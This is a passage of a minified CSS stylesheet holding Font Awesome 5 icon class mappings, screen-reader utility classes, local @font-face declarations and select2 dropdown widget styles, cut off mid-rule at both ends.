{content:'\e083';}.fa-percent:before {content:'\f295';}.fa-percentage:before {content:'\f541';}.fa-periscope:before {content:'\f3da';}.fa-person-booth:before {content:'\f756';}.fa-phabricator:before {content:'\f3db';}.fa-phoenix-framework:before {content:'\f3dc';}.fa-phoenix-squadron:before {content:'\f511';}.fa-phone:before {content:'\f095';}.fa-phone-alt:before {content:'\f879';}.fa-phone-slash:before {content:'\f3dd';}.fa-phone-square:before {content:'\f098';}.fa-phone-square-alt:before {content:'\f87b';}.fa-phone-volume:before {content:'\f2a0';}.fa-photo-video:before {content:'\f87c';}.fa-php:before {content:'\f457';}.fa-pied-piper:before {content:'\f2ae';}.fa-pied-piper-alt:before {content:'\f1a8';}.fa-pied-piper-hat:before {content:'\f4e5';}.fa-pied-piper-pp:before {content:'\f1a7';}.fa-pied-piper-square:before {content:'\e01e';}.fa-piggy-bank:before {content:'\f4d3';}.fa-pills:before {content:'\f484';}.fa-pinterest:before {content:'\f0d2';}.fa-pinterest-p:before {content:'\f231';}.fa-pinterest-square:before {content:'\f0d3';}.fa-pizza-slice:before {content:'\f818';}.fa-place-of-worship:before {content:'\f67f';}.fa-plane:before {content:'\f072';}.fa-plane-arrival:before {content:'\f5af';}.fa-plane-departure:before {content:'\f5b0';}.fa-plane-slash:before {content:'\e069';}.fa-play:before {content:'\f04b';}.fa-play-circle:before {content:'\f144';}.fa-playstation:before {content:'\f3df';}.fa-plug:before {content:'\f1e6';}.fa-plus:before {content:'\f067';}.fa-plus-circle:before {content:'\f055';}.fa-plus-square:before {content:'\f0fe';}.fa-podcast:before {content:'\f2ce';}.fa-poll:before {content:'\f681';}.fa-poll-h:before {content:'\f682';}.fa-poo:before {content:'\f2fe';}.fa-poo-storm:before {content:'\f75a';}.fa-poop:before {content:'\f619';}.fa-portrait:before {content:'\f3e0';}.fa-pound-sign:before {content:'\f154';}.fa-power-off:before {content:'\f011';}.fa-pray:before {content:'\f683';}.fa-praying-hands:before {content:'\f684';}.fa-prescription:before {content:'\f5b1';}.fa-prescription-bottle:before {content:'\f485';}.fa-prescription-bottle-alt:before {content:'\f486';}.fa-print:before {content:'\f02f';}.fa-procedures:before {content:'\f487';}.fa-product-hunt:before {content:'\f288';}.fa-project-diagram:before {content:'\f542';}.fa-pump-medical:before {content:'\e06a';}.fa-pump-soap:before {content:'\e06b';}.fa-pushed:before {content:'\f3e1';}.fa-puzzle-piece:before {content:'\f12e';}.fa-python:before {content:'\f3e2';}.fa-qq:before {content:'\f1d6';}.fa-qrcode:before {content:'\f029';}.fa-question:before {content:'\f128';}.fa-question-circle:before {content:'\f059';}.fa-quidditch:before {content:'\f458';}.fa-quinscape:before {content:'\f459';}.fa-quora:before {content:'\f2c4';}.fa-quote-left:before {content:'\f10d';}.fa-quote-right:before {content:'\f10e';}.fa-quran:before {content:'\f687';}.fa-r-project:before {content:'\f4f7';}.fa-radiation:before {content:'\f7b9';}.fa-radiation-alt:before {content:'\f7ba';}.fa-rainbow:before {content:'\f75b';}.fa-random:before {content:'\f074';}.fa-raspberry-pi:before {content:'\f7bb';}.fa-ravelry:before {content:'\f2d9';}.fa-react:before {content:'\f41b';}.fa-reacteurope:before {content:'\f75d';}.fa-readme:before {content:'\f4d5';}.fa-rebel:before {content:'\f1d0';}.fa-receipt:before {content:'\f543';}.fa-record-vinyl:before {content:'\f8d9';}.fa-recycle:before {content:'\f1b8';}.fa-red-river:before {content:'\f3e3';}.fa-reddit:before {content:'\f1a1';}.fa-reddit-alien:before {content:'\f281';}.fa-reddit-square:before {content:'\f1a2';}.fa-redhat:before {content:'\f7bc';}.fa-redo:before {content:'\f01e';}.fa-redo-alt:before {content:'\f2f9';}.fa-registered:before {content:'\f25d';}.fa-remove-format:before {content:'\f87d';}.fa-renren:before {content:'\f18b';}.fa-reply:before {content:'\f3e5';}.fa-reply-all:before {content:'\f122';}.fa-replyd:before {content:'\f3e6';}.fa-republican:before {content:'\f75e';}.fa-researchgate:before {content:'\f4f8';}.fa-resolving:before {content:'\f3e7';}.fa-restroom:before {content:'\f7bd';}.fa-retweet:before {content:'\f079';}.fa-rev:before {content:'\f5b2';}.fa-ribbon:before {content:'\f4d6';}.fa-ring:before {content:'\f70b';}.fa-road:before {content:'\f018';}.fa-robot:before {content:'\f544';}.fa-rocket:before {content:'\f135';}.fa-rocketchat:before {content:'\f3e8';}.fa-rockrms:before {content:'\f3e9';}.fa-route:before {content:'\f4d7';}.fa-rss:before {content:'\f09e';}.fa-rss-square:before {content:'\f143';}.fa-ruble-sign:before {content:'\f158';}.fa-ruler:before {content:'\f545';}.fa-ruler-combined:before {content:'\f546';}.fa-ruler-horizontal:before {content:'\f547';}.fa-ruler-vertical:before {content:'\f548';}.fa-running:before {content:'\f70c';}.fa-rupee-sign:before {content:'\f156';}.fa-rust:before {content:'\e07a';}.fa-sad-cry:before {content:'\f5b3';}.fa-sad-tear:before {content:'\f5b4';}.fa-safari:before {content:'\f267';}.fa-salesforce:before {content:'\f83b';}.fa-sass:before {content:'\f41e';}.fa-satellite:before {content:'\f7bf';}.fa-satellite-dish:before {content:'\f7c0';}.fa-save:before {content:'\f0c7';}.fa-schlix:before {content:'\f3ea';}.fa-school:before {content:'\f549';}.fa-screwdriver:before {content:'\f54a';}.fa-scribd:before {content:'\f28a';}.fa-scroll:before {content:'\f70e';}.fa-sd-card:before {content:'\f7c2';}.fa-search:before {content:'\f002';}.fa-search-dollar:before {content:'\f688';}.fa-search-location:before {content:'\f689';}.fa-search-minus:before {content:'\f010';}.fa-search-plus:before {content:'\f00e';}.fa-searchengin:before {content:'\f3eb';}.fa-seedling:before {content:'\f4d8';}.fa-sellcast:before {content:'\f2da';}.fa-sellsy:before {content:'\f213';}.fa-server:before {content:'\f233';}.fa-servicestack:before {content:'\f3ec';}.fa-shapes:before {content:'\f61f';}.fa-share:before {content:'\f064';}.fa-share-alt:before {content:'\f1e0';}.fa-share-alt-square:before {content:'\f1e1';}.fa-share-square:before {content:'\f14d';}.fa-shekel-sign:before {content:'\f20b';}.fa-shield-alt:before {content:'\f3ed';}.fa-shield-virus:before {content:'\e06c';}.fa-ship:before {content:'\f21a';}.fa-shipping-fast:before {content:'\f48b';}.fa-shirtsinbulk:before {content:'\f214';}.fa-shoe-prints:before {content:'\f54b';}.fa-shopify:before {content:'\e057';}.fa-shopping-bag:before {content:'\f290';}.fa-shopping-basket:before {content:'\f291';}.fa-shopping-cart:before {content:'\f07a';}.fa-shopware:before {content:'\f5b5';}.fa-shower:before {content:'\f2cc';}.fa-shuttle-van:before {content:'\f5b6';}.fa-sign:before {content:'\f4d9';}.fa-sign-in-alt:before {content:'\f2f6';}.fa-sign-language:before {content:'\f2a7';}.fa-sign-out-alt:before {content:'\f2f5';}.fa-signal:before {content:'\f012';}.fa-signature:before {content:'\f5b7';}.fa-sim-card:before {content:'\f7c4';}.fa-simplybuilt:before {content:'\f215';}.fa-sink:before {content:'\e06d';}.fa-sistrix:before {content:'\f3ee';}.fa-sitemap:before {content:'\f0e8';}.fa-sith:before {content:'\f512';}.fa-skating:before {content:'\f7c5';}.fa-sketch:before {content:'\f7c6';}.fa-skiing:before {content:'\f7c9';}.fa-skiing-nordic:before {content:'\f7ca';}.fa-skull:before {content:'\f54c';}.fa-skull-crossbones:before {content:'\f714';}.fa-skyatlas:before {content:'\f216';}.fa-skype:before {content:'\f17e';}.fa-slack:before {content:'\f198';}.fa-slack-hash:before {content:'\f3ef';}.fa-slash:before {content:'\f715';}.fa-sleigh:before {content:'\f7cc';}.fa-sliders-h:before {content:'\f1de';}.fa-slideshare:before {content:'\f1e7';}.fa-smile:before {content:'\f118';}.fa-smile-beam:before {content:'\f5b8';}.fa-smile-wink:before {content:'\f4da';}.fa-smog:before {content:'\f75f';}.fa-smoking:before {content:'\f48d';}.fa-smoking-ban:before {content:'\f54d';}.fa-sms:before {content:'\f7cd';}.fa-snapchat:before {content:'\f2ab';}.fa-snapchat-ghost:before {content:'\f2ac';}.fa-snapchat-square:before {content:'\f2ad';}.fa-snowboarding:before {content:'\f7ce';}.fa-snowflake:before {content:'\f2dc';}.fa-snowman:before {content:'\f7d0';}.fa-snowplow:before {content:'\f7d2';}.fa-soap:before {content:'\e06e';}.fa-socks:before {content:'\f696';}.fa-solar-panel:before {content:'\f5ba';}.fa-sort:before {content:'\f0dc';}.fa-sort-alpha-down:before {content:'\f15d';}.fa-sort-alpha-down-alt:before {content:'\f881';}.fa-sort-alpha-up:before {content:'\f15e';}.fa-sort-alpha-up-alt:before {content:'\f882';}.fa-sort-amount-down:before {content:'\f160';}.fa-sort-amount-down-alt:before {content:'\f884';}.fa-sort-amount-up:before {content:'\f161';}.fa-sort-amount-up-alt:before {content:'\f885';}.fa-sort-down:before {content:'\f0dd';}.fa-sort-numeric-down:before {content:'\f162';}.fa-sort-numeric-down-alt:before {content:'\f886';}.fa-sort-numeric-up:before {content:'\f163';}.fa-sort-numeric-up-alt:before {content:'\f887';}.fa-sort-up:before {content:'\f0de';}.fa-soundcloud:before {content:'\f1be';}.fa-sourcetree:before {content:'\f7d3';}.fa-spa:before {content:'\f5bb';}.fa-space-shuttle:before {content:'\f197';}.fa-speakap:before {content:'\f3f3';}.fa-speaker-deck:before {content:'\f83c';}.fa-spell-check:before {content:'\f891';}.fa-spider:before {content:'\f717';}.fa-spinner:before {content:'\f110';}.fa-splotch:before {content:'\f5bc';}.fa-spotify:before {content:'\f1bc';}.fa-spray-can:before {content:'\f5bd';}.fa-square:before {content:'\f0c8';}.fa-square-full:before {content:'\f45c';}.fa-square-root-alt:before {content:'\f698';}.fa-squarespace:before {content:'\f5be';}.fa-stack-exchange:before {content:'\f18d';}.fa-stack-overflow:before {content:'\f16c';}.fa-stackpath:before {content:'\f842';}.fa-stamp:before {content:'\f5bf';}.fa-star:before {content:'\f005';}.fa-star-and-crescent:before {content:'\f699';}.fa-star-half:before {content:'\f089';}.fa-star-half-alt:before {content:'\f5c0';}.fa-star-of-david:before {content:'\f69a';}.fa-star-of-life:before {content:'\f621';}.fa-staylinked:before {content:'\f3f5';}.fa-steam:before {content:'\f1b6';}.fa-steam-square:before {content:'\f1b7';}.fa-steam-symbol:before {content:'\f3f6';}.fa-step-backward:before {content:'\f048';}.fa-step-forward:before {content:'\f051';}.fa-stethoscope:before {content:'\f0f1';}.fa-sticker-mule:before {content:'\f3f7';}.fa-sticky-note:before {content:'\f249';}.fa-stop:before {content:'\f04d';}.fa-stop-circle:before {content:'\f28d';}.fa-stopwatch:before {content:'\f2f2';}.fa-stopwatch-20:before {content:'\e06f';}.fa-store:before {content:'\f54e';}.fa-store-alt:before {content:'\f54f';}.fa-store-alt-slash:before {content:'\e070';}.fa-store-slash:before {content:'\e071';}.fa-strava:before {content:'\f428';}.fa-stream:before {content:'\f550';}.fa-street-view:before {content:'\f21d';}.fa-strikethrough:before {content:'\f0cc';}.fa-stripe:before {content:'\f429';}.fa-stripe-s:before {content:'\f42a';}.fa-stroopwafel:before {content:'\f551';}.fa-studiovinari:before {content:'\f3f8';}.fa-stumbleupon:before {content:'\f1a4';}.fa-stumbleupon-circle:before {content:'\f1a3';}.fa-subscript:before {content:'\f12c';}.fa-subway:before {content:'\f239';}.fa-suitcase:before {content:'\f0f2';}.fa-suitcase-rolling:before {content:'\f5c1';}.fa-sun:before {content:'\f185';}.fa-superpowers:before {content:'\f2dd';}.fa-superscript:before {content:'\f12b';}.fa-supple:before {content:'\f3f9';}.fa-surprise:before {content:'\f5c2';}.fa-suse:before {content:'\f7d6';}.fa-swatchbook:before {content:'\f5c3';}.fa-swift:before {content:'\f8e1';}.fa-swimmer:before {content:'\f5c4';}.fa-swimming-pool:before {content:'\f5c5';}.fa-symfony:before {content:'\f83d';}.fa-synagogue:before {content:'\f69b';}.fa-sync:before {content:'\f021';}.fa-sync-alt:before {content:'\f2f1';}.fa-syringe:before {content:'\f48e';}.fa-table:before {content:'\f0ce';}.fa-table-tennis:before {content:'\f45d';}.fa-tablet:before {content:'\f10a';}.fa-tablet-alt:before {content:'\f3fa';}.fa-tablets:before {content:'\f490';}.fa-tachometer-alt:before {content:'\f3fd';}.fa-tag:before {content:'\f02b';}.fa-tags:before {content:'\f02c';}.fa-tape:before {content:'\f4db';}.fa-tasks:before {content:'\f0ae';}.fa-taxi:before {content:'\f1ba';}.fa-teamspeak:before {content:'\f4f9';}.fa-teeth:before {content:'\f62e';}.fa-teeth-open:before {content:'\f62f';}.fa-telegram:before {content:'\f2c6';}.fa-telegram-plane:before {content:'\f3fe';}.fa-temperature-high:before {content:'\f769';}.fa-temperature-low:before {content:'\f76b';}.fa-tencent-weibo:before {content:'\f1d5';}.fa-tenge:before {content:'\f7d7';}.fa-terminal:before {content:'\f120';}.fa-text-height:before {content:'\f034';}.fa-text-width:before {content:'\f035';}.fa-th:before {content:'\f00a';}.fa-th-large:before {content:'\f009';}.fa-th-list:before {content:'\f00b';}.fa-the-red-yeti:before {content:'\f69d';}.fa-theater-masks:before {content:'\f630';}.fa-themeco:before {content:'\f5c6';}.fa-themeisle:before {content:'\f2b2';}.fa-thermometer:before {content:'\f491';}.fa-thermometer-empty:before {content:'\f2cb';}.fa-thermometer-full:before {content:'\f2c7';}.fa-thermometer-half:before {content:'\f2c9';}.fa-thermometer-quarter:before {content:'\f2ca';}.fa-thermometer-three-quarters:before {content:'\f2c8';}.fa-think-peaks:before {content:'\f731';}.fa-thumbs-down:before {content:'\f165';}.fa-thumbs-up:before {content:'\f164';}.fa-thumbtack:before {content:'\f08d';}.fa-ticket-alt:before {content:'\f3ff';}.fa-tiktok:before {content:'\e07b';}.fa-times:before {content:'\f00d';}.fa-times-circle:before {content:'\f057';}.fa-tint:before {content:'\f043';}.fa-tint-slash:before {content:'\f5c7';}.fa-tired:before {content:'\f5c8';}.fa-toggle-off:before {content:'\f204';}.fa-toggle-on:before {content:'\f205';}.fa-toilet:before {content:'\f7d8';}.fa-toilet-paper:before {content:'\f71e';}.fa-toilet-paper-slash:before {content:'\e072';}.fa-toolbox:before {content:'\f552';}.fa-tools:before {content:'\f7d9';}.fa-tooth:before {content:'\f5c9';}.fa-torah:before {content:'\f6a0';}.fa-torii-gate:before {content:'\f6a1';}.fa-tractor:before {content:'\f722';}.fa-trade-federation:before {content:'\f513';}.fa-trademark:before {content:'\f25c';}.fa-traffic-light:before {content:'\f637';}.fa-trailer:before {content:'\e041';}.fa-train:before {content:'\f238';}.fa-tram:before {content:'\f7da';}.fa-transgender:before {content:'\f224';}.fa-transgender-alt:before {content:'\f225';}.fa-trash:before {content:'\f1f8';}.fa-trash-alt:before {content:'\f2ed';}.fa-trash-restore:before {content:'\f829';}.fa-trash-restore-alt:before {content:'\f82a';}.fa-tree:before {content:'\f1bb';}.fa-trello:before {content:'\f181';}.fa-trophy:before {content:'\f091';}.fa-truck:before {content:'\f0d1';}.fa-truck-loading:before {content:'\f4de';}.fa-truck-monster:before {content:'\f63b';}.fa-truck-moving:before {content:'\f4df';}.fa-truck-pickup:before {content:'\f63c';}.fa-tshirt:before {content:'\f553';}.fa-tty:before {content:'\f1e4';}.fa-tumblr:before {content:'\f173';}.fa-tumblr-square:before {content:'\f174';}.fa-tv:before {content:'\f26c';}.fa-twitch:before {content:'\f1e8';}.fa-twitter:before {content:'\f099';}.fa-twitter-square:before {content:'\f081';}.fa-typo3:before {content:'\f42b';}.fa-uber:before {content:'\f402';}.fa-ubuntu:before {content:'\f7df';}.fa-uikit:before {content:'\f403';}.fa-umbraco:before {content:'\f8e8';}.fa-umbrella:before {content:'\f0e9';}.fa-umbrella-beach:before {content:'\f5ca';}.fa-uncharted:before {content:'\e084';}.fa-underline:before {content:'\f0cd';}.fa-undo:before {content:'\f0e2';}.fa-undo-alt:before {content:'\f2ea';}.fa-uniregistry:before {content:'\f404';}.fa-unity:before {content:'\e049';}.fa-universal-access:before {content:'\f29a';}.fa-university:before {content:'\f19c';}.fa-unlink:before {content:'\f127';}.fa-unlock:before {content:'\f09c';}.fa-unlock-alt:before {content:'\f13e';}.fa-unsplash:before {content:'\e07c';}.fa-untappd:before {content:'\f405';}.fa-upload:before {content:'\f093';}.fa-ups:before {content:'\f7e0';}.fa-usb:before {content:'\f287';}.fa-user:before {content:'\f007';}.fa-user-alt:before {content:'\f406';}.fa-user-alt-slash:before {content:'\f4fa';}.fa-user-astronaut:before {content:'\f4fb';}.fa-user-check:before {content:'\f4fc';}.fa-user-circle:before {content:'\f2bd';}.fa-user-clock:before {content:'\f4fd';}.fa-user-cog:before {content:'\f4fe';}.fa-user-edit:before {content:'\f4ff';}.fa-user-friends:before {content:'\f500';}.fa-user-graduate:before {content:'\f501';}.fa-user-injured:before {content:'\f728';}.fa-user-lock:before {content:'\f502';}.fa-user-md:before {content:'\f0f0';}.fa-user-minus:before {content:'\f503';}.fa-user-ninja:before {content:'\f504';}.fa-user-nurse:before {content:'\f82f';}.fa-user-plus:before {content:'\f234';}.fa-user-secret:before {content:'\f21b';}.fa-user-shield:before {content:'\f505';}.fa-user-slash:before {content:'\f506';}.fa-user-tag:before {content:'\f507';}.fa-user-tie:before {content:'\f508';}.fa-user-times:before {content:'\f235';}.fa-users:before {content:'\f0c0';}.fa-users-cog:before {content:'\f509';}.fa-users-slash:before {content:'\e073';}.fa-usps:before {content:'\f7e1';}.fa-ussunnah:before {content:'\f407';}.fa-utensil-spoon:before {content:'\f2e5';}.fa-utensils:before {content:'\f2e7';}.fa-vaadin:before {content:'\f408';}.fa-vector-square:before {content:'\f5cb';}.fa-venus:before {content:'\f221';}.fa-venus-double:before {content:'\f226';}.fa-venus-mars:before {content:'\f228';}.fa-vest:before {content:'\e085';}.fa-vest-patches:before {content:'\e086';}.fa-viacoin:before {content:'\f237';}.fa-viadeo:before {content:'\f2a9';}.fa-viadeo-square:before {content:'\f2aa';}.fa-vial:before {content:'\f492';}.fa-vials:before {content:'\f493';}.fa-viber:before {content:'\f409';}.fa-video:before {content:'\f03d';}.fa-video-slash:before {content:'\f4e2';}.fa-vihara:before {content:'\f6a7';}.fa-vimeo:before {content:'\f40a';}.fa-vimeo-square:before {content:'\f194';}.fa-vimeo-v:before {content:'\f27d';}.fa-vine:before {content:'\f1ca';}.fa-virus:before {content:'\e074';}.fa-virus-slash:before {content:'\e075';}.fa-viruses:before {content:'\e076';}.fa-vk:before {content:'\f189';}.fa-vnv:before {content:'\f40b';}.fa-voicemail:before {content:'\f897';}.fa-volleyball-ball:before {content:'\f45f';}.fa-volume-down:before {content:'\f027';}.fa-volume-mute:before {content:'\f6a9';}.fa-volume-off:before {content:'\f026';}.fa-volume-up:before {content:'\f028';}.fa-vote-yea:before {content:'\f772';}.fa-vr-cardboard:before {content:'\f729';}.fa-vuejs:before {content:'\f41f';}.fa-walking:before {content:'\f554';}.fa-wallet:before {content:'\f555';}.fa-warehouse:before {content:'\f494';}.fa-watchman-monitoring:before {content:'\e087';}.fa-water:before {content:'\f773';}.fa-wave-square:before {content:'\f83e';}.fa-waze:before {content:'\f83f';}.fa-weebly:before {content:'\f5cc';}.fa-weibo:before {content:'\f18a';}.fa-weight:before {content:'\f496';}.fa-weight-hanging:before {content:'\f5cd';}.fa-weixin:before {content:'\f1d7';}.fa-whatsapp:before {content:'\f232';}.fa-whatsapp-square:before {content:'\f40c';}.fa-wheelchair:before {content:'\f193';}.fa-whmcs:before {content:'\f40d';}.fa-wifi:before {content:'\f1eb';}.fa-wikipedia-w:before {content:'\f266';}.fa-wind:before {content:'\f72e';}.fa-window-close:before {content:'\f410';}.fa-window-maximize:before {content:'\f2d0';}.fa-window-minimize:before {content:'\f2d1';}.fa-window-restore:before {content:'\f2d2';}.fa-windows:before {content:'\f17a';}.fa-wine-bottle:before {content:'\f72f';}.fa-wine-glass:before {content:'\f4e3';}.fa-wine-glass-alt:before {content:'\f5ce';}.fa-wix:before {content:'\f5cf';}.fa-wizards-of-the-coast:before {content:'\f730';}.fa-wodu:before {content:'\e088';}.fa-wolf-pack-battalion:before {content:'\f514';}.fa-won-sign:before {content:'\f159';}.fa-wordpress:before {content:'\f19a';}.fa-wordpress-simple:before {content:'\f411';}.fa-wpbeginner:before {content:'\f297';}.fa-wpexplorer:before {content:'\f2de';}.fa-wpforms:before {content:'\f298';}.fa-wpressr:before {content:'\f3e4';}.fa-wrench:before {content:'\f0ad';}.fa-x-ray:before {content:'\f497';}.fa-xbox:before {content:'\f412';}.fa-xing:before {content:'\f168';}.fa-xing-square:before {content:'\f169';}.fa-y-combinator:before {content:'\f23b';}.fa-yahoo:before {content:'\f19e';}.fa-yammer:before {content:'\f840';}.fa-yandex:before {content:'\f413';}.fa-yandex-international:before {content:'\f414';}.fa-yarn:before {content:'\f7e3';}.fa-yelp:before {content:'\f1e9';}.fa-yen-sign:before {content:'\f157';}.fa-yin-yang:before {content:'\f6ad';}.fa-yoast:before {content:'\f2b1';}.fa-youtube:before {content:'\f167';}.fa-youtube-square:before {content:'\f431';}.fa-zhihu:before {content:'\f63f';}.sr-only {position:absolute;overflow:hidden;clip:rect(0,0,0,0);width:1px;height:1px;margin:-1px;padding:0;border:0;}.sr-only-focusable:active,.sr-only-focusable:focus {position:static;overflow:visible;clip:auto;width:auto;height:auto;margin:0;}@font-face {font-family:'Font Awesome 5 Free';font-weight:900;font-style:normal;font-display:block;src:url("/fonts/fa-solid-900.eot");src:url("/fonts/fa-solid-900.eot?#iefix") format('embedded-opentype'),url("/fonts/fa-solid-900.woff2") format('woff2'),url("/fonts/fa-solid-900.woff") format('woff'),url("/fonts/fa-solid-900.ttf") format('truetype'),url("/fonts/fa-solid-900.svg#fontawesome") format('svg');}.fa,.fas {font-family:'Font Awesome 5 Free';font-weight:900;}@font-face {font-family:'Font Awesome 5 Brands';font-weight:400;font-style:normal;font-display:block;src:url("/fonts/fa-brands-400.eot");src:url("/fonts/fa-brands-400.eot?#iefix") format('embedded-opentype'),url("/fonts/fa-brands-400.woff2") format('woff2'),url("/fonts/fa-brands-400.woff") format('woff'),url("/fonts/fa-brands-400.ttf") format('truetype'),url("/fonts/fa-brands-400.svg#fontawesome") format('svg');}.fab {font-family:'Font Awesome 5 Brands';font-weight:400;}.select2-container {position:relative;display:inline-block;box-sizing:border-box;margin:0;vertical-align:middle;}.select2-container .select2-selection--single {display:block;box-sizing:border-box;height:28px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.select2-container .select2-selection--single .select2-selection__rendered {display:block;overflow:hidden;padding-right:20px;padding-left:8px;white-space:nowrap;text-overflow:ellipsis;}.select2-container .select2-selection--single .select2-selection__clear {position:relative;}.select2-container[dir='rtl'] .select2-selection--single .select2-selection__rendered {padding-right:8px;padding-left:20px;}.select2-container .select2-selection--multiple {display:block;box-sizing:border-box;min-height:32px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.select2-container .select2-selection--multiple .select2-selection__rendered {display:inline-block;overflow:hidden;padding-left:8px;white-space:nowrap;text-overflow:ellipsis;}.select2-container .select2-search--inline {float:left;}.select2-container .select2-search--inline .select2-search__field {font-size:100%;box-sizing:border-box;margin-top:5px;padding:0;border:none;}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {-webkit-appearance:none;}.select2-dropdown {position:absolute;z-index:1051;left:-100000px;display:block;box-sizing:border-box;width:100%;border:1px solid #aaa;border-radius:4px;background-color:white;}.select2-results {display:block;}.select2-results__options {margin:0;padding:0;list-style:none;}.select2-results__option {padding:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.select2-results__option[aria-selected] {cursor:pointer;}.select2-container--open .select2-dropdown {left:0;}.select2-container--open .select2-dropdown--above {border-bottom:none;border-bottom-right-radius:0;border-bottom-left-radius:0;}.select2-container--open .select2-dropdown--below {border-top:none;border-top-left-radius:0;border-top-right-radius:0;}.select2-search--dropdown {display:block;padding:4px;}.select2-search--dropdown .select2-search__field {box-sizing:border-box;width:100%;padding:4px;}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {-webkit-appearance:none;}.select2-search--dropdown.select2-search--hide {display:none;}.select2-close-mask {position:fixed;z-index:99;top:0;left:0;display:block;width:auto;min-width:100%;height:auto;min-height:100%;margin:0;padding:0;opacity:0;border:0;background-color:#fff;filter:alpha(opacity=0);}.select2-hidden-accessible {position:absolute !important;overflow:hidden !important;clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;padding:0 !important;white-space:nowrap !important;border:0 !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;}.select2-container--default .select2-selection--single {border:1px solid #aaa;border-radius:4px;background-color:#fff;}.select2-container--default .select2-selection--single .select2-selection__rendered {line-height:28px;color:#444;}.select2-container--default .select2-selection--single .select2-selection__clear {font-weight:bold;float:right;cursor:pointer;}.select2-container--default .select2-selection--single .select2-selection__placeholder {color:#999;}.select2-container--default .select2-selection--single .select2-selection__arrow {position:absolute;top:1px;right:1px;width:20px;height:26px;}.select2-container--default .select2-selection--single .select2-selection__arrow b {position:absolute;top:50%;left:50%;width:0;height:0;margin-top:-2px;margin-left:-4px;border-width:5px 4px 0 4px;border-style:solid;border-color:#888 transparent transparent transparent;}.select2-container--default[dir='rtl'] .select2-selection--single .select2-selection__clear {float:left;}.select2-container--default[dir='rtl'] .select2-selection--single .select2-selection__arrow {right:auto;left:1px;}.select2-container--default.select2-container--disabled .select2-selection--single {cursor:default;background-color:#eee;}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {display:none;}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {border-width:0 4px 5px 4px;border-color:transparent transparent #888 transparent;}.select2-container--default .select2-selection--multiple {cursor:text;border:1px solid #aaa;border-radius:4px;background-color:white;}.select2-container--default .select2-selection--multiple .select2-selection__rendered {box-sizing:border-box;width:100%;margin:0;padding:0 5px;list-style:none;}.select2-container--default .select2-selection--multiple .select2-selection__rendered li {list-style:none;}.select2-container--default .select2-selection--multiple .select2-selection__clear {font-weight:bold;float:right;margin-top:5px;margin-right:10px;padding:1px;cursor:pointer;}.select2-container--default .select2-selection--multiple .select2-selection__choice {float:left;margin-top:5px;margin-right:5px;padding:0 5px;cursor:default;border:1px solid #aaa;border-radius:4px;background-color:#e4e4e4;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {font-weight:bold;display:inline-block;margin-right:2px;cursor:pointer;color:#999;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {color:#333;}.select2-container--default[dir='rtl'] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir='rtl'] .select2-selection--multiple .select2-search--inline {float:right;}.select2-container--default[dir='rtl'] .select2-selection--multiple .select2-selection__choice {margin-right:auto;margin-left:5px;}.select2-container--default[dir='rtl'] .select2-selection--multiple .select2-selection__choice__remove {margin-right:auto;margin-left:2px;}.select2-container--default.select2-container--focus .select2-selection--multiple {border:solid black 1px;outline:0;}.select2-container--default.select2-container--disabled .select2-selection--multiple {cursor:default;background-color:#eee;}.select2-container--default.select2-container--disabled .select2-selection__choice__remove {display:none;}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {border-top-left-radius:0;border-top-right-radius:0;}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {border-bottom-right-radius:0;border-bottom-left-radius:0;}.select2-container--default .select2-search--dropdown .select2-search__field {border:1px solid #aaa;}.select2-container--default .select2-search--inline .select2-search__field {border:none;outline:0;background:transparent;box-shadow:none;-webkit-appearance:textfield;}.select2-container--default .select2-results > .select2-results__options {overflow-y:auto;max-height:200px;}.select2-container--default .select2-results__option[role=group] {padding:0;}.select2-container--default .select2-results__option[aria-disabled=true] {color:#999;}.select2-container--default .select2-results__option[aria-selected=true] {background-color:#ddd;}.select2-container--default .select2-results__option .select2-results__option {padding-left:1em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__group {padding-left:0;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option {margin-left:-1em;padding-left:2em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left:-2em;padding-left:3em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left:-3em;padding-left:4em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left:-4em;padding-left:5em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left:-5em;padding-left:6em;}.select2-container--default .select2-results__option--highlighted[aria-selected] {color:white;background-color:#5897fb;}.select2-container--default .select2-results__group {display:block;padding:6px;cursor:default;}.select2-container--classic .select2-selection--single {border:1px solid #a3a3a3;border-radius:3px;outline:0;background-color:#f7f7f7;background-image:linear-gradient(to bottom,white 50%,#eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0);}.select2-container--classic .select2-selection--single:focus {border:1px solid #5897fb;}.select2-container--classic .select2-selection--single .select2-selection__rendered {line-height:28px;color:#444;}.select2-container--classic .select2-selection--single .select2-selection__clear {font-weight:bold;float:right;margin-right:10px;cursor:pointer;}.select2-container--classic .select2-selection--single .select2-selection__placeholder {color:#999;}.select2-container--classic .select2-selection--single .select2-selection__arrow {position:absolute;top:1px;right:1px;width:20px;height:26px;border:none;border-left:1px solid #a3a3a3;border-top-right-radius:3px;border-bottom-right-radius:3px;background-color:#ddd;background-image:linear-gradient(to bottom,#eee 50%,#ccc 